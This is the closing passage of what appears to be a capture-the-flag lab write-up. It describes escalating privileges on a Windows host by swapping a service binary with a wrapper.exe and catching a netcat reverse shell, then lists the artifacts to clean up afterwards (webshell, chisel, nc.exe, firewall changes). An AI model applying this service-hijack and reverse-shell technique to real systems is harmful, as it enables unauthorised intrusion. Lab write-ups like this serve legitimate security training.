
net use \\10.50.91.49\share /delsince we copiyed the wrapper.exe now only to replace following path "C:\Program Files (x86)\System Explorer\" after that stop the service and start again also rember to start netcat listener

FInally we exploited thomas personal computer. YES we got root!!!
In Pentesting it’s good practice to clean all payload and all the changes made.
THINGS WE MADE CHANGE

1. Firewall Rules in Prod Serv
2. Payload in Prod Serv
3. Firewall Rules in git-serv
4. Windows User Profile
5. nmap, nc.exe chisel.exe
6. webshell payload
7. wrapper.exe

Remebmer to Clean UP Guys, Happy Hacking!!!
I like to specially thank @darkstar7471 and @MuirlandOracle for awesome content, video tutorial and all support given to Cyber Securtiy Community.